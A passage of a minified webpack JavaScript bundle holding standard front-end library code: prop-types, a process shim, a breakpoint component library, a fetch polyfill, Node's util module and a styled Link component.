n={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:o};return n.PropTypes=n,n}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"==typeof clearTimeout?clearTimeout:a}catch(t){r=a}}();var s,u=[],l=!1,p=-1;function d(){l&&s&&(l=!1,s.length?u=s.concat(u):p=-1,u.length&&f())}function f(){if(!l){var t=c(d);l=!0;for(var e=u.length;e;){for(s=u,u=[];++p<e;)s&&s[p].run();p=-1,e=u.length}s=null,l=!1,function(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(t)}}function y(t,e){this.fun=t,this.array=e}function g(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];u.push(new y(t,e)),1!==u.length||l||c(f)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=g,o.addListener=g,o.once=g,o.off=g,o.removeListener=g,o.removeAllListeners=g,o.emit=g,o.prependListener=g,o.prependOnceListener=g,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";n.r(e);var r=n(0),o=n.n(r),i=n(1),a=n.n(i),c=n(2);function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var l=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.allBreakpoints=[{xsmall:0},{small:576},{medium:768},{large:992},{xlarge:1200}]}var e,n;return e=t,(n=[{key:"getBreakpointName",value:function(t){var e;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];n[r]<=t&&(e=r)}),e}},{key:"getBreakpointWidth",value:function(t){var e=0;return this.allBreakpoints.forEach(function(n){var r=Object.keys(n)[0];r===t&&(e=n[r])}),e}},{key:"getNextBreakpointWidth",value:function(t){for(var e=9999,n=0,r=0;r<this.allBreakpoints.length;r++){var o=this.allBreakpoints[r];if(Object.keys(o)[0]===t&&(n=r),n>0){var i=n+1;if(this.allBreakpoints.length>i){var a=this.allBreakpoints[i];e=a[Object.keys(a)[0]]}break}}return e}},{key:"shouldRender",value:function(t){var e=t.breakpointName,n=t.modifier,r=t.currentBreakpointName,o=t.currentWidth;if("only"===n){if(e===r)return!0}else if("up"===n){if(o>=this.getBreakpointWidth(e))return!0}else if("down"===n&&o<this.getNextBreakpointWidth(e))return!0;return!1}},{key:"getWidthSafely",value:function(){return c.isBrowser&&window?Math.max(document.documentElement.clientWidth,window.innerWidth||0):9999}},{key:"currentWidth",get:function(){return this.getWidthSafely()}},{key:"breakpoints",set:function(t){this.allBreakpoints=t}}])&&u(e.prototype,n),t}()),p=l,d=function(t){if(!(t&&"object"===s(t)&&t instanceof Array))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array");t.forEach(function(t){if(!t||"object"!==s(t))throw new Error("setDefaultBreakpoints error: Breakpoints should be an array of objects");if(1!==Object.keys(t).length)throw new Error("setDefaultBreakpoints error: Each breakpoint object should have only one key")}),l.breakpoints=t},f=n(3),y=n.n(f);function g(t){return(g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function m(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function v(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function b(t,e){return(b=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var I=o.a.createContext({currentWidth:9999,currentBreakpointName:""}),x=function(t){function e(t){var n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),n=function(t,e){return!e||"object"!==g(e)&&"function"!=typeof e?v(t):e}(this,h(e).call(this,t));var r=p.currentWidth;return n.state={currentWidth:r,currentBreakpointName:p.getBreakpointName(r)},n.handleResize=y()(n.handleResize.bind(v(n)),100),n}var n,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&b(t,e)}(e,o.a.Component),n=e,(r=[{key:"componentDidMount",value:function(){window.addEventListener("resize",this.handleResize)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),this.handleResize.cancel()}},{key:"handleResize",value:function(){var t=p.currentWidth;this.setState({currentWidth:t,currentBreakpointName:p.getBreakpointName(t)})}},{key:"render",value:function(){var t=this.props.children,e=this.state,n=e.currentWidth,r=e.currentBreakpointName;return o.a.createElement(I.Provider,{value:{currentWidth:n,currentBreakpointName:r}},t)}}])&&m(n.prototype,r),e}(),L=function(){return o.a.useContext(I).currentWidth},O=function(){return o.a.useContext(I).currentBreakpointName};function M(t){return(M="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function C(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function j(t){return(j=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function w(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function E(t,e){return(E=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}x.propTypes={children:a.a.node};var S=function(t){function e(t){var n;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(n=function(t,e){return!e||"object"!==M(e)&&"function"!=typeof e?w(t):e}(this,j(e).call(this,t))).extractBreakpointAndModifierFromProps=n.extractBreakpointAndModifierFromProps.bind(w(n)),n}var n,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&E(t,e)}(e,o.a.Component),n=e,(r=[{key:"extractBreakpointAndModifierFromProps",value:function(t){var e,n,r=t.tagName||"div",o=t.className||"";return Object.keys(t).forEach(function(t){"up"===t||"down"===t||"only"===t?n=t:"tagName"!==t&&"className"!==t&&(e=t)}),n||(n="only"),{breakpoint:e,modifier:n,tagName:r,className:o}}},{key:"render",value:function(){var t=this.props,e=t.children,n=function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(t,["children"]),r=this.extractBreakpointAndModifierFromProps(n),i=r.breakpoint,a=r.modifier,c=r.className,s=r.tagName,u=this.context,l=u.currentBreakpointName,d=u.currentWidth;if(!p.shouldRender({breakpointName:i,modifier:a,currentBreakpointName:l,currentWidth:d}))return null;var f=s;return o.a.createElement(f,{className:"breakpoint__".concat(i,"-").concat(a," ").concat(c)},e)}}])&&C(n.prototype,r),e}();S.contextType=I,S.propTypes={children:a.a.node,up:a.a.bool,down:a.a.bool,only:a.a.bool,tagName:a.a.string,className:a.a.string},n.d(e,"Breakpoint",function(){return S}),n.d(e,"BreakpointProvider",function(){return x}),n.d(e,"setDefaultBreakpoints",function(){return d}),n.d(e,"useCurrentWidth",function(){return L}),n.d(e,"useCurrentBreakpointName",function(){return O}),e.default=S}]))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.LINK_CATEGORY_KEY="base",e.LINK_COMPONENT_KEY="link"},function(t,e,n){var r=n(229);t.exports=function(){return r(7,[".minLng",".minLat",".maxLng",".maxLat"])}},function(t,e){var n=function(t){function e(){this.fetch=!1}return e.prototype=t,new e}("undefined"!==typeof self?self:this);!function(t){!function(e){var n={searchParams:"URLSearchParams"in t,iterable:"Symbol"in t&&"iterator"in Symbol,blob:"FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in t,arrayBuffer:"ArrayBuffer"in t};if(n.arrayBuffer)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],o=ArrayBuffer.isView||function(t){return t&&r.indexOf(Object.prototype.toString.call(t))>-1};function i(t){if("string"!==typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function a(t){return"string"!==typeof t&&(t=String(t)),t}function c(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return n.iterable&&(e[Symbol.iterator]=function(){return e}),e}function s(t){this.map={},t instanceof s?t.forEach(function(t,e){this.append(e,t)},this):Array.isArray(t)?t.forEach(function(t){this.append(t[0],t[1])},this):t&&Object.getOwnPropertyNames(t).forEach(function(e){this.append(e,t[e])},this)}function u(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function l(t){return new Promise(function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}})}function p(t){var e=new FileReader,n=l(e);return e.readAsArrayBuffer(t),n}function d(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function f(){return this.bodyUsed=!1,this._initBody=function(t){var e;this._bodyInit=t,t?"string"===typeof t?this._bodyText=t:n.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:n.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:n.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():n.arrayBuffer&&n.blob&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):n.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||o(t))?this._bodyArrayBuffer=d(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"===typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},n.blob&&(this.blob=function(){var t=u(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?u(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(p)}),this.text=function(){var t=u(this);if(t)return t;if(this._bodyBlob)return function(t){var e=new FileReader,n=l(e);return e.readAsText(t),n}(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),n=new Array(e.length),r=0;r<e.length;r++)n[r]=String.fromCharCode(e[r]);return n.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},n.formData&&(this.formData=function(){return this.text().then(m)}),this.json=function(){return this.text().then(JSON.parse)},this}s.prototype.append=function(t,e){t=i(t),e=a(e);var n=this.map[t];this.map[t]=n?n+", "+e:e},s.prototype.delete=function(t){delete this.map[i(t)]},s.prototype.get=function(t){return t=i(t),this.has(t)?this.map[t]:null},s.prototype.has=function(t){return this.map.hasOwnProperty(i(t))},s.prototype.set=function(t,e){this.map[i(t)]=a(e)},s.prototype.forEach=function(t,e){for(var n in this.map)this.map.hasOwnProperty(n)&&t.call(e,this.map[n],n,this)},s.prototype.keys=function(){var t=[];return this.forEach(function(e,n){t.push(n)}),c(t)},s.prototype.values=function(){var t=[];return this.forEach(function(e){t.push(e)}),c(t)},s.prototype.entries=function(){var t=[];return this.forEach(function(e,n){t.push([n,e])}),c(t)},n.iterable&&(s.prototype[Symbol.iterator]=s.prototype.entries);var y=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function g(t,e){var n=(e=e||{}).body;if(t instanceof g){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new s(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,n||null==t._bodyInit||(n=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new s(e.headers)),this.method=function(t){var e=t.toUpperCase();return y.indexOf(e)>-1?e:t}(e.method||this.method||"GET"),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&n)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(n)}function m(t){var e=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),r=n.shift().replace(/\+/g," "),o=n.join("=").replace(/\+/g," ");e.append(decodeURIComponent(r),decodeURIComponent(o))}}),e}function h(t){var e=new s;return t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var n=t.split(":"),r=n.shift().trim();if(r){var o=n.join(":").trim();e.append(r,o)}}),e}function v(t,e){e||(e={}),this.type="default",this.status=void 0===e.status?200:e.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new s(e.headers),this.url=e.url||"",this._initBody(t)}g.prototype.clone=function(){return new g(this,{body:this._bodyInit})},f.call(g.prototype),f.call(v.prototype),v.prototype.clone=function(){return new v(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new s(this.headers),url:this.url})},v.error=function(){var t=new v(null,{status:0,statusText:""});return t.type="error",t};var b=[301,302,303,307,308];v.redirect=function(t,e){if(-1===b.indexOf(e))throw new RangeError("Invalid status code");return new v(null,{status:e,headers:{location:t}})},e.DOMException=t.DOMException;try{new e.DOMException}catch(x){e.DOMException=function(t,e){this.message=t,this.name=e;var n=Error(t);this.stack=n.stack},e.DOMException.prototype=Object.create(Error.prototype),e.DOMException.prototype.constructor=e.DOMException}function I(t,r){return new Promise(function(o,i){var a=new g(t,r);if(a.signal&&a.signal.aborted)return i(new e.DOMException("Aborted","AbortError"));var c=new XMLHttpRequest;function s(){c.abort()}c.onload=function(){var t={status:c.status,statusText:c.statusText,headers:h(c.getAllResponseHeaders()||"")};t.url="responseURL"in c?c.responseURL:t.headers.get("X-Request-URL");var e="response"in c?c.response:c.responseText;o(new v(e,t))},c.onerror=function(){i(new TypeError("Network request failed"))},c.ontimeout=function(){i(new TypeError("Network request failed"))},c.onabort=function(){i(new e.DOMException("Aborted","AbortError"))},c.open(a.method,a.url,!0),"include"===a.credentials?c.withCredentials=!0:"omit"===a.credentials&&(c.withCredentials=!1),"responseType"in c&&n.blob&&(c.responseType="blob"),a.headers.forEach(function(t,e){c.setRequestHeader(e,t)}),a.signal&&(a.signal.addEventListener("abort",s),c.onreadystatechange=function(){4===c.readyState&&a.signal.removeEventListener("abort",s)}),c.send("undefined"===typeof a._bodyInit?null:a._bodyInit)})}I.polyfill=!0,t.fetch||(t.fetch=I,t.Headers=s,t.Request=g,t.Response=v),e.Headers=s,e.Request=g,e.Response=v,e.fetch=I}({})}(n),delete n.fetch.polyfill,(e=n.fetch).default=n.fetch,e.fetch=n.fetch,e.Headers=n.Headers,e.Request=n.Request,e.Response=n.Response,t.exports=e},function(t,e){t.exports=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";e.__esModule=!0;var r=i(n(0)),o=i(n(185));function i(t){return t&&t.__esModule?t:{default:t}}e.default=r.default.createContext||o.default,t.exports=e.default},function(t,e,n){"use strict";var r=function(){};t.exports=r},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(192));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(197));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(202));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(204));e.default=o.default},function(t,e,n){(function(t){var r=Object.getOwnPropertyDescriptors||function(t){for(var e=Object.keys(t),n={},r=0;r<e.length;r++)n[e[r]]=Object.getOwnPropertyDescriptor(t,e[r]);return n},o=/%[sdj%]/g;e.format=function(t){if(!h(t)){for(var e=[],n=0;n<arguments.length;n++)e.push(c(arguments[n]));return e.join(" ")}n=1;for(var r=arguments,i=r.length,a=String(t).replace(o,function(t){if("%%"===t)return"%";if(n>=i)return t;switch(t){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(e){return"[Circular]"}default:return t}}),s=r[n];n<i;s=r[++n])g(s)||!I(s)?a+=" "+s:a+=" "+c(s);return a},e.deprecate=function(n,r){if("undefined"!==typeof t&&!0===t.noDeprecation)return n;if("undefined"===typeof t)return function(){return e.deprecate(n,r).apply(this,arguments)};var o=!1;return function(){if(!o){if(t.throwDeprecation)throw new Error(r);t.traceDeprecation?console.trace(r):console.error(r),o=!0}return n.apply(this,arguments)}};var i,a={};function c(t,n){var r={seen:[],stylize:u};return arguments.length>=3&&(r.depth=arguments[2]),arguments.length>=4&&(r.colors=arguments[3]),y(n)?r.showHidden=n:n&&e._extend(r,n),v(r.showHidden)&&(r.showHidden=!1),v(r.depth)&&(r.depth=2),v(r.colors)&&(r.colors=!1),v(r.customInspect)&&(r.customInspect=!0),r.colors&&(r.stylize=s),l(r,t,r.depth)}function s(t,e){var n=c.styles[e];return n?"\x1b["+c.colors[n][0]+"m"+t+"\x1b["+c.colors[n][1]+"m":t}function u(t,e){return t}function l(t,n,r){if(t.customInspect&&n&&O(n.inspect)&&n.inspect!==e.inspect&&(!n.constructor||n.constructor.prototype!==n)){var o=n.inspect(r,t);return h(o)||(o=l(t,o,r)),o}var i=function(t,e){if(v(e))return t.stylize("undefined","undefined");if(h(e)){var n="'"+JSON.stringify(e).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return t.stylize(n,"string")}if(m(e))return t.stylize(""+e,"number");if(y(e))return t.stylize(""+e,"boolean");if(g(e))return t.stylize("null","null")}(t,n);if(i)return i;var a=Object.keys(n),c=function(t){var e={};return t.forEach(function(t,n){e[t]=!0}),e}(a);if(t.showHidden&&(a=Object.getOwnPropertyNames(n)),L(n)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return p(n);if(0===a.length){if(O(n)){var s=n.name?": "+n.name:"";return t.stylize("[Function"+s+"]","special")}if(b(n))return t.stylize(RegExp.prototype.toString.call(n),"regexp");if(x(n))return t.stylize(Date.prototype.toString.call(n),"date");if(L(n))return p(n)}var u,I="",M=!1,C=["{","}"];(f(n)&&(M=!0,C=["[","]"]),O(n))&&(I=" [Function"+(n.name?": "+n.name:"")+"]");return b(n)&&(I=" "+RegExp.prototype.toString.call(n)),x(n)&&(I=" "+Date.prototype.toUTCString.call(n)),L(n)&&(I=" "+p(n)),0!==a.length||M&&0!=n.length?r<0?b(n)?t.stylize(RegExp.prototype.toString.call(n),"regexp"):t.stylize("[Object]","special"):(t.seen.push(n),u=M?function(t,e,n,r,o){for(var i=[],a=0,c=e.length;a<c;++a)w(e,String(a))?i.push(d(t,e,n,r,String(a),!0)):i.push("");return o.forEach(function(o){o.match(/^\d+$/)||i.push(d(t,e,n,r,o,!0))}),i}(t,n,r,c,a):a.map(function(e){return d(t,n,r,c,e,M)}),t.seen.pop(),function(t,e,n){if(t.reduce(function(t,e){return 0,e.indexOf("\n")>=0&&0,t+e.replace(/\u001b\[\d\d?m/g,"").length+1},0)>60)return n[0]+(""===e?"":e+"\n ")+" "+t.join(",\n  ")+" "+n[1];return n[0]+e+" "+t.join(", ")+" "+n[1]}(u,I,C)):C[0]+I+C[1]}function p(t){return"["+Error.prototype.toString.call(t)+"]"}function d(t,e,n,r,o,i){var a,c,s;if((s=Object.getOwnPropertyDescriptor(e,o)||{value:e[o]}).get?c=s.set?t.stylize("[Getter/Setter]","special"):t.stylize("[Getter]","special"):s.set&&(c=t.stylize("[Setter]","special")),w(r,o)||(a="["+o+"]"),c||(t.seen.indexOf(s.value)<0?(c=g(n)?l(t,s.value,null):l(t,s.value,n-1)).indexOf("\n")>-1&&(c=i?c.split("\n").map(function(t){return"  "+t}).join("\n").substr(2):"\n"+c.split("\n").map(function(t){return"   "+t}).join("\n")):c=t.stylize("[Circular]","special")),v(a)){if(i&&o.match(/^\d+$/))return c;(a=JSON.stringify(""+o)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=t.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=t.stylize(a,"string"))}return a+": "+c}function f(t){return Array.isArray(t)}function y(t){return"boolean"===typeof t}function g(t){return null===t}function m(t){return"number"===typeof t}function h(t){return"string"===typeof t}function v(t){return void 0===t}function b(t){return I(t)&&"[object RegExp]"===M(t)}function I(t){return"object"===typeof t&&null!==t}function x(t){return I(t)&&"[object Date]"===M(t)}function L(t){return I(t)&&("[object Error]"===M(t)||t instanceof Error)}function O(t){return"function"===typeof t}function M(t){return Object.prototype.toString.call(t)}function C(t){return t<10?"0"+t.toString(10):t.toString(10)}e.debuglog=function(n){if(v(i)&&(i=Object({NODE_ENV:"production",PUBLIC_URL:"."}).NODE_DEBUG||""),n=n.toUpperCase(),!a[n])if(new RegExp("\\b"+n+"\\b","i").test(i)){var r=t.pid;a[n]=function(){var t=e.format.apply(e,arguments);console.error("%s %d: %s",n,r,t)}}else a[n]=function(){};return a[n]},e.inspect=c,c.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},c.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},e.isArray=f,e.isBoolean=y,e.isNull=g,e.isNullOrUndefined=function(t){return null==t},e.isNumber=m,e.isString=h,e.isSymbol=function(t){return"symbol"===typeof t},e.isUndefined=v,e.isRegExp=b,e.isObject=I,e.isDate=x,e.isError=L,e.isFunction=O,e.isPrimitive=function(t){return null===t||"boolean"===typeof t||"number"===typeof t||"string"===typeof t||"symbol"===typeof t||"undefined"===typeof t},e.isBuffer=n(220);var j=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function w(t,e){return Object.prototype.hasOwnProperty.call(t,e)}e.log=function(){console.log("%s - %s",function(){var t=new Date,e=[C(t.getHours()),C(t.getMinutes()),C(t.getSeconds())].join(":");return[t.getDate(),j[t.getMonth()],e].join(" ")}(),e.format.apply(e,arguments))},e.inherits=n(221),e._extend=function(t,e){if(!e||!I(e))return t;for(var n=Object.keys(e),r=n.length;r--;)t[n[r]]=e[n[r]];return t};var E="undefined"!==typeof Symbol?Symbol("util.promisify.custom"):void 0;function S(t,e){if(!t){var n=new Error("Promise was rejected with a falsy value");n.reason=t,t=n}return e(t)}e.promisify=function(t){if("function"!==typeof t)throw new TypeError('The "original" argument must be of type Function');if(E&&t[E]){var e;if("function"!==typeof(e=t[E]))throw new TypeError('The "util.promisify.custom" argument must be of type Function');return Object.defineProperty(e,E,{value:e,enumerable:!1,writable:!1,configurable:!0}),e}function e(){for(var e,n,r=new Promise(function(t,r){e=t,n=r}),o=[],i=0;i<arguments.length;i++)o.push(arguments[i]);o.push(function(t,r){t?n(t):e(r)});try{t.apply(this,o)}catch(a){n(a)}return r}return Object.setPrototypeOf(e,Object.getPrototypeOf(t)),E&&Object.defineProperty(e,E,{value:e,enumerable:!1,writable:!1,configurable:!0}),Object.defineProperties(e,r(t))},e.promisify.custom=E,e.callbackify=function(e){if("function"!==typeof e)throw new TypeError('The "original" argument must be of type Function');function n(){for(var n=[],r=0;r<arguments.length;r++)n.push(arguments[r]);var o=n.pop();if("function"!==typeof o)throw new TypeError("The last argument must be of type Function");var i=this,a=function(){return o.apply(i,arguments)};e.apply(this,n).then(function(e){t.nextTick(a,null,e)},function(e){t.nextTick(S,e,a)})}return Object.setPrototypeOf(n,Object.getPrototypeOf(e)),Object.defineProperties(n,r(e)),n}}).call(this,n(219))},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(53));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=c(n(222)),d=c(n(11)),f=n(56),y=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.LINK_CATEGORY_KEY,n.componentKey=f.LINK_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.children,n=a(t,["children"]);return s.default.createElement(p.default,o({},n),s.default.createElement(d.default,null,e))},e=i([u.observer],e)}(l.ComponentBase);e.Link=y,e.default=l.InjectedStyledComponent(y,f.LINK_CATEGORY_KEY,f.LINK_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/getApplicationAppConfig"},e.getExplicitMethod=function(){return"GET"},e}return 